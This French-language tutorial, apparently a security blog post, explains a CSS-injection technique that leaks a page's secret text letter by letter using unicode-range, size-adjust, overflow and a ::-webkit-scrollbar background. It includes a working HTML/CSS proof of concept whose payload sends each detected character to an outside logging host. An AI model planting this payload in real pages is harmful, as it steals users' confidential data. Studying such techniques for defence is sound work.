Si vous souhaitez exfiltrer des données via css mais que vous êtes dans les situations suivantes :
- Il n’est pas possible d’inclure votre propre fichier css à cause des règles CSP
- Le nombre de caractères injectable est limité
- Vous ne pouvez pas utiliser d’autres police que ceux présents sur le site
Vous pouvez utiliser la technique suivante :
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8">
<title></title>
</head>
<body>
<div id="target">
A-Good–Secret–0123
</div>
<style>
@font-face {
font-family: hack;
src: url(style/roboto.ttf);
unicode-range: U+0041;
size-adjust: 10000%;
}
#target {
font-family: hack;
overflow: auto;
width: 500px;
height: 200px;
}
#target::-webkit-scrollbar {
background: url(https://sddsd.free.beeceptor.com/?char=A);
}
</style>
</body>
</html>
En effet si l’on souhaite exfiltrer la valeur A-Good–Secret–0123, il va falloir l’exfiltrer lettre par lettre. Pour cela nous allons tirer profit de 3 paramètres css :
- overflow
- unicode-range
- size-adjust
Detection d’une lettre
La detection d’une lettre se fait via le paramètre unicode-range.
Le descripteur unicode-range, associé à la règle @font-face, définit l’intervalle de caractères qui peuvent être représentés par cette police pour la page. Si la page n’utilise aucun caractère de cet intervalle, la police n’est pas téléchargée. Si, au contraire, elle utilise au moins un caractère appartenant à cet intervalle, toute la police est téléchargée.
Si la lettre correspondant au code renseigné dans unicode-range est rencontrée, la police est chargée. Mais une fois cette détection effectuée, comment exfiltrer l’information vers une source externe ?
Exfiltration d’une lettre
Pour effectuer l’exfiltration de la lettre, il est possible de tirer parti des paramètres size-adjust et overflow.

En effet lorsqu’une police est chargée avec @font-face, il est possible de redimensioner les caractères de la police avec le paramètre size-adjust. L’objectif va être d’agrandir le caratère détecté à tel point qu’il va dépasser/sortir de la div.

En mettant le overflow : auto sur notre div, une scroll bar apparaîtra lorsque le texte dépassera :

Il nous est possible d’appliquer une règle css spécifique lorsque la barre de scroll apparaît. Le selecteur ci-dessous, nous permet via le paramètre background de changer l’image de fond de la scroll bar et par conséquent de faire une requête vers un lien externe ( donc exfiltrer la présence ou non d’un caractère ).
#target::-webkit-scrollbar {
background: url(https://sddsd.free.beeceptor.com/?char=A);
}
Exfiltration du texte
Puisqu’il n’est pas possible d’exfiltrer plusieurs lettres en même temps, il sera donc nécessaire de les exfiltrer une par une. Il est à noter que si une lettre est présente 2 fois, cela ne sera pas détecté avec la technique précédente. Il est néanmoins possible de jouer avec la taille de la division et le paramètre size-adjust pour détecter le nombre d’occurence d’une lettre. Il faudra également bien définir la liste des caractères unicodes à parcourir.

Limitations
Néanmoins cette technique ne fonctionne pas sur tous les navigateurs. En effet ::-webkit-scrollbar n’est pas une fonctionnalité standard ni en voie de standardisation.